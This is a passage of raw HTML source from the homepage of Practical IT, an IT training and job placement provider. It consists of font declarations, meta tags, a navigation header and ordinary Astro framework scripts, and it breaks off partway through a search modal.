normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 300;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B47rxz3nWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 300;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B47rxz3jWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 300;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B47rxz3bWuYMBYro.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 400;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTx3L3I-JCGChYJ8VI-L6OO_au7B6x7T2lv0tKk7aw.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 400;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTx3L3I-JCGChYJ8VI-L6OO_au7B6x_T2lv0tKk7aw.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 400;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTx3L3I-JCGChYJ8VI-L6OO_au7B6xHT2lv0tKk.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 500;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4-Lwz3nWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 500;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4-Lwz3jWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 500;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4-Lwz3bWuYMBYro.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 600;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4873z3nWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 600;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4873z3jWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 600;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4873z3bWuYMBYro.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 700;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B46r2z3nWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 700;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B46r2z3jWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 700;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B46r2z3bWuYMBYro.woff2)} :root{ --font-primary: 'Open Sans', '_font_fallback_1443434986479', sans-serif; } @font-face { font-family: '_font_fallback_1443434986479'; size-adjust: 100.00%; src: local('Arial'); ascent-override: 106.88%; descent-override: 29.30%; line-gap-override: 0.00%; } :root{ --font-secondary: 'Barlow Condensed', '_font_fallback_1378152986905', sans-serif; } @font-face { font-family: '_font_fallback_1378152986905'; size-adjust: 100.00%; src: local('Arial'); ascent-override: 100.00%; descent-override: 20.00%; line-gap-override: 0.00%; }</style><!-- responsive meta --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><!-- title --><title>
      Practical IT - YOUR PATH TO IT CAREERS

    </title><!-- canonical url --><!-- noindex robots --><!-- meta-description --><meta name="description" content="Practical IT is a leading provider of IT training and job placement services.
"><meta name="astro-view-transitions-enabled" content="true"><meta name="astro-view-transitions-fallback" content="animate"><script type="module" src="/_astro/ClientRouter.astro_astro_type_script_index_0_lang.DlbB_We1.js"></script><!-- author from config.json --><meta name="author" content="practicalit"><!-- og-title --><meta property="og:title" content="Practical IT - YOUR PATH TO IT CAREERS
"><!-- og-description --><meta property="og:description" content="Practical IT is a leading provider of IT training and job placement services.
"><meta property="og:type" content="website"><meta property="og:url" content="https://thepracticalit.com/"><!-- twitter-title --><meta name="twitter:title" content="Practical IT - YOUR PATH TO IT CAREERS
"><!-- twitter-description --><meta name="twitter:description" content="Practical IT is a leading provider of IT training and job placement services.
"><!-- og-image --><meta property="og:image" content="https://thepracticalit.com/images/og-image.png"><!-- twitter-image --><meta name="twitter:image" content="https://thepracticalit.com/images/og-image.png"><meta name="twitter:card" content="summary_large_image"><link rel="stylesheet" href="/_astro/autoplay.Cm8ke0I4.css">
<link rel="stylesheet" href="/_astro/_regular_.B--2Sgxr.css">
<style>.swiper-button-next[data-astro-cid-gafjmexm],.swiper-button-prev[data-astro-cid-gafjmexm]{transition:transform .3s ease-in-out,opacity .3s ease-in-out;position:absolute;opacity:0}.swiper-button-next[data-astro-cid-gafjmexm]{transform:translate(50px);right:160px}.swiper-button-prev[data-astro-cid-gafjmexm]{transform:translate(-50px);left:160px}.swiper-slide[data-astro-cid-gafjmexm]{position:relative}.slider-outside[data-astro-cid-gafjmexm]:hover .swiper-button-next[data-astro-cid-gafjmexm],.slider-outside[data-astro-cid-gafjmexm]:hover .swiper-button-prev[data-astro-cid-gafjmexm]{opacity:1}.slider-outside[data-astro-cid-gafjmexm]:hover .swiper-button-next[data-astro-cid-gafjmexm]{transform:translate(100px)}.slider-outside[data-astro-cid-gafjmexm]:hover .swiper-button-prev[data-astro-cid-gafjmexm]{transform:translate(-100px)}.card[data-astro-cid-wfz7y5tp]{border-radius:12px;overflow:hidden;transition:background-color .3s ease,box-shadow .3s ease;background-color:#fff}.card[data-astro-cid-wfz7y5tp].hoverable:hover{background-color:#e6f7ff!important;box-shadow:0 4px 15px #0000001a}.card[data-astro-cid-wfz7y5tp].hoverable:hover .group-hover\:text-white[data-astro-cid-wfz7y5tp]{color:#000!important}.card[data-astro-cid-wfz7y5tp] a[data-astro-cid-wfz7y5tp]{text-decoration:none}.card[data-astro-cid-wfz7y5tp] a[data-astro-cid-wfz7y5tp]:hover{background-color:transparent}
.card[data-astro-cid-pdgmiqv6]{width:100%;height:250px;display:flex;align-items:center;justify-content:center;overflow:hidden}.card-image[data-astro-cid-pdgmiqv6]{width:100%;height:100%;object-fit:cover}
</style></head> <body class="overflow-x-hidden leading-[22px] relative">    <div class="bg-secondary dark:bg-darkmode-secondary pt-4 pb-2"><div class="container"><div class="row items-center gy-2"><div class="md:col-6 text-center md:text-left"><div class="flex items-center justify-center md:justify-start"><span class="text-white/80 text-sm mr-4 leading-6">Connect with us:
</span><ul class="social-icons-topbar inline-block text-sm"> <li> <a aria-label="facebook" href="https://www.facebook.com/thepracticalit/" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">facebook</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"></path></svg> </a> </li><li> <a aria-label="x" href="https://x.com/" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">x</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg> </a> </li><li> <a aria-label="github" href="https://www.github.com/practicalit" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">github</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 496 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"></path></svg> </a> </li><li> <a aria-label="YouTube" href="https://www.youtube.com/@thepracticalit" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">YouTube</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg> </a> </li> </ul></div></div><div class="md:col-6 text-center md:text-right"><ul class="flex justify-center md:justify-end"><li class="mx-0 border-r border-border/50"><a class="text-white/80 hover:text-primary/80 inline-block text-sm lg:px-3 px-2 py-1 md:py-0 duration-200 leading-6" href="mailto:info@thepracticalit.com">info@thepracticalit.com</a></li><li class="mx-0"><a class="text-white/80 hover:text-primary/80 inline-block lg:px-3 px-2 py-1 md:py-0 text-sm duration-200 leading-6" href="tel:240 877 8161">Call Now: <span class="font-bold dark:text-darkmode-primary">240 877 8161</span></a></li></ul></div></div></div></div><header class="header z-30 sticky top-0"> <nav class="navbar container">  <div class="order-0"> <a href="/" class="navbar-brand inline-block">  <img src="/_astro/logo.D_B4h7Ej_LlFBE.webp" alt="Practical IT - YOUR PATH TO IT CAREERS" loading="lazy" decoding="async" style="height:100px;width:100px" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="200" height="200" class="inline-block dark:hidden rounded-t-xl"> <img src="/_astro/logo.D_B4h7Ej_LlFBE.webp" alt="Practical IT - YOUR PATH TO IT CAREERS" loading="lazy" decoding="async" style="height:100px;width:100px" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="200" height="200" class="hidden dark:inline-block rounded-t-xl"> </a> </div>  <input id="nav-toggle" type="checkbox" class="hidden"> <label for="nav-toggle" class="order-3 cursor-pointer flex items-center lg:hidden text-text-dark dark:text-darkmode-text-dark lg:order-1"> <svg id="show-button" class="h-6 fill-current block" viewBox="0 0 20 20"> <title>Menu Open</title> <path d="M0 3h20v2H0V3z m0 6h20v2H0V9z m0 6h20v2H0V0z"></path> </svg> <svg id="hide-button" class="h-6 fill-current hidden" viewBox="0 0 20 20"> <title>Menu Close</title> <polygon points="11 9 22 9 22 11 11 11 11 22 9 22 9 11 -2 11 -2 9 9 9 9 -2 11 -2" transform="rotate(45 10 10)"></polygon> </svg> </label>  <ul id="nav-menu" class="navbar-nav order-3 hidden w-full pb-6 lg:order-1 lg:flex lg:w-auto lg:space-x-2 lg:pb-0 xl:space-x-4"> <li class="nav-item"> <a href="/" class="nav-link block active"> Home </a> </li><li class="nav-item"> <a href="/about" class="nav-link block false"> About </a> </li><li class="nav-item"> <a href="/courses" class="nav-link block false"> Courses </a> </li><li class="nav-item"> <a href="/blog" class="nav-link block false"> blog </a> </li><li class="nav-item"> <a href="/team" class="nav-link block false"> Team </a> </li><li class="nav-item"> <a href="/contact" class="nav-link block false"> Contact </a> </li>  <li class="mt-4 inline-block lg:hidden"> <a class="btn btn-primary hover-ripple" href="/tutorials"> Free Tutorials </a> </li> </ul> <div class="order-1 ml-auto flex items-center md:order-2 lg:ml-0">  <button class="border-border text-text-dark dark:text-darkmode-text-dark hover:text-primary dark:hover:text-darkmode-primary  mr-5 inline-block border-r pr-5 text-xl  " aria-label="search" data-search-trigger> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M456.69 421.39 362.6 327.3a173.81 173.81 0 0 0 34.84-104.58C397.44 126.38 319.06 48 222.72 48S48 126.38 48 222.72s78.38 174.72 174.72 174.72A173.81 173.81 0 0 0 327.3 362.6l94.09 94.09a25 25 0 0 0 35.3-35.3zM97.92 222.72a124.8 124.8 0 1 1 124.8 124.8 124.95 124.95 0 0 1-124.8-124.8z"></path></svg> </button>  <div class="theme-switcher undefined"><input id="theme-switcher" data-theme-switcher type="checkbox"><label for="theme-switcher"><span class="sr-only">theme switcher</span><span><svg class="absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 z-10 opacity-100 dark:opacity-0" viewBox="0 0 56 56" fill="#fff" height="16" width="16"><path d="M30 4.6c0-1-.9-2-2-2a2 2 0 0 0-2 2v5c0 1 .9 2 2 2s2-1 2-2Zm9.6 9a2 2 0 0 0 0 2.8c.8.8 2 .8 2.9 0L46 13a2 2 0 0 0 0-2.9 2 2 0 0 0-3 0Zm-26 2.8c.7.8 2 .8 2.8 0 .8-.7.8-2 0-2.9L13 10c-.7-.7-2-.8-2.9 0-.7.8-.7 2.1 0 3ZM28 16a12 12 0 0 0-12 12 12 12 0 0 0 12 12 12 12 0 0 0 12-12 12 12 0 0 0-12-12Zm23.3 14c1.1 0 2-.9 2-2s-.9-2-2-2h-4.9a2 2 0 0 0-2 2c0 1.1 1 2 2 2ZM4.7 26a2 2 0 0 0-2 2c0 1.1.9 2 2 2h4.9c1 0 2-.9 2-2s-1-2-2-2Zm37.8 13.6a2 2 0 0 0-3 0 2 2 0 0 0 0 2.9l3.6 3.5a2 2 0 0 0 2.9 0c.8-.8.8-2.1 0-3ZM10 43.1a2 2 0 0 0 0 2.9c.8.7 2.1.8 3 0l3.4-3.5c.8-.8.8-2.1 0-2.9-.8-.8-2-.8-2.9 0Zm20 3.4c0-1.1-.9-2-2-2a2 2 0 0 0-2 2v4.9c0 1 .9 2 2 2s2-1 2-2Z"></path></svg><svg class="absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 z-10 opacity-0 dark:opacity-100" viewBox="0 0 24 24" fill="none" height="16" width="16"><path fill="#000" fill-rule="evenodd" clip-rule="evenodd" d="M8.2 2.2c1-.4 2 .6 1.6 1.5-1 3-.4 6.4 1.8 8.7a8.4 8.4 0 0 0 8.7 1.8c1-.3 2 .5 1.5 1.5v.1a10.3 10.3 0 0 1-9.4 6.2A10.3 10.3 0 0 1 3.2 6.7c1-2 2.9-3.5 4.9-4.4Z"></path></svg></span></label></div><script type="module">const o=window.matchMedia("(prefers-color-scheme: dark)");o.addEventListener("change",()=>r(document.querySelectorAll("[data-theme-switcher]")));function r(e){const t=o.matches?"dark":"light",c=(localStorage.getItem("theme")||t)==="dark";e.forEach(a=>a.checked=c),document.documentElement.classList.toggle("dark",c)}const h=()=>{const e=document.querySelectorAll("[data-theme-switcher]");r(e),e.forEach(t=>{t.addEventListener("click",function(){const n=o.matches?"dark":"light",a=(localStorage.getItem("theme")||n)==="light"?"dark":"light";localStorage.setItem("theme",a),r(e)})})};h();document.addEventListener("astro:after-swap",h);</script> <!-- <LanguageSwitcher client:load lang={lang} pathname={pathname} /> -->  <a class="btn ml-4 btn-green-primary hover:glow-shadow hidden lg:inline-block" href="/tutorials"> Free Tutorials </a> </div> </nav> </header> <script type="module">document.addEventListener("astro:page-load",()=>{const t=document.querySelector(".navbar-toggler"),o=document.querySelector(".navbar-nav");t?.addEventListener("click",()=>{t.classList.toggle("active"),o&&o.classList.toggle("active")});const e=document.querySelector(".header");window.addEventListener("scroll",()=>{e&&(window.scrollY>0?e.classList.add("header-fixed-top"):e.classList.remove("header-fixed-top"))}),document.querySelectorAll(".nav-dropdown > span").forEach(c=>{c?.addEventListener("click",n=>{if(window.innerWidth<1024){n.preventDefault();const r=n.target.closest(".nav-dropdown");document.querySelectorAll(".nav-dropdown").forEach(a=>{a!==r&&a.classList.remove("active")}),r?.classList.toggle("active")}})})});</script> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).load=e;window.dispatchEvent(new Event("astro:load"));})();</script><script>(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="Z2rlUH1" prefix="r22" component-url="/_astro/SearchModal.D5NHpEj1.js" component-export="default" renderer-url="/_astro/client.B6AhkmW5.js" props="{&quot;lang&quot;:[0,&quot;en&quot;]}" ssr client="load" opts="{&quot;name&quot;:&quot;SearchModal&quot;,&quot;value&quot;:true}" await-children><div id="searchModal" class="search-modal"><div id="searchModalOverlay" class="search-modal-overlay"></div><div class="search-wrapper"><div class="search-wrapper-header"><label for="searchInput" class="absolute left-7 top-[calc(50%-7px)]"><span class="sr-only">search icon</span><svg viewBox="0 0 512 512" height="18" width="18" class="-mt-0.5"><title>search icon</title><path fill="currentcolor" d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8.0 45.3s-32.8 12.5-45.3.0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9.0 208S93.1.0 208 0 416 93.1 416 208zM208 352a144 144 0 100-288 144 144 0 100 288z"></path></svg></label><input id="searchInput" placeholder="Search..." class="search-wrapper-header-input" type="input" autofocus="" autoComplete="off" name="search" value=""/></div><div class="search-wrapper-body"><div class="py-8 text-center">Type something to search...</div></div><div class="search-wrapper-footer"><span class="flex items-center"><kbd><svg width="14" height="14" fill="currentcolor" viewBox="0 0 16 16"><path d="M3.204 11h9.592L8 5.519 3.204 11zm-.753-.659 4.796-5.48a1 1 0 011.506.0l4.796 5.48c.566.647.106 1.659-.753 1.659H3.204a1 1 0 01-.753-1.659z"></path></svg></kbd><kbd><svg width="14" height="14" fill="currentcolor" viewBox="0 0 16 16"><path d="M3.204 5h9.592L8 10.481 3.204 5zm-.753.659 4.796 5.48a1 1 0 